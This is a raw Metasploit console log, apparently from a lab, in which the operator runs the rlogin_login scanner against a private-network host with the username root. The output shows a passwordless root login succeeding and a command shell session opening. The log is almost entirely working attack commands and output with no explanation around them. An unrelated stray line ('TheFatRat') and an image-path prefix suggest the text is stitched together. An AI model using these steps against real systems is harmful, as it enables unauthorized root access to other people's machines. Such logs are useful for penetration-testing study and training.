 msf5 exploit(unix/misc/distcc_exec) > use auxiliary/scanner/rservices/rlogin_logi
n
msf5 auxiliary(scanner/rservices/rlogin_login) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 auxiliary(scanner/rservices/rlogin_login) > set username root
username => root
msf5 auxiliary(scanner/rservices/rlogin_login) > exploit
TheFatRat
[*] 192.168.42.129:513    - 192.168.42.129:513 - Starting rlogin sweep
[*] 192.168.42.129:513    - 192.168.42.129:513 rlogin - Attempting: 'root':"" fro
m 'root'
[+] 192.168.42.129:513    - 192.168.42.129:513, rlogin 'root' from 'root' with no
 password.
[!] 192.168.42.129:513    - *** auxiliary/scanner/rservices/rlogin_login is still
 calling the deprecated report_auth_info method! This needs to be updated!
[!] 192.168.42.129:513    - *** For detailed information about LoginScanners and
the Credentials objects see:
[!] 192.168.42.129:513    -      https://github.com/rapid7/metasploit-framework/w
iki/Creating-Metasploit-Framework-LoginScanners
[!] 192.168.42.129:513    -      https://github.com/rapid7/metasploit-framework/w
iki/How-to-write-a-HTTP-LoginScanner-Module
[!] 192.168.42.129:513    - *** For examples of modules converted to just report
credentials without report_auth_info, see:
[!] 192.168.42.129:513    -      https://github.com/rapid7/metasploit-framework/p
ull/5376
[!] 192.168.42.129:513    -      https://github.com/rapid7/metasploit-framework/p
ull/5377
[*] Command shell session 7 opened (192.168.42.133:1023 -> 192.168.42.129:513) at
 2019-11-10 03:20:13 -0500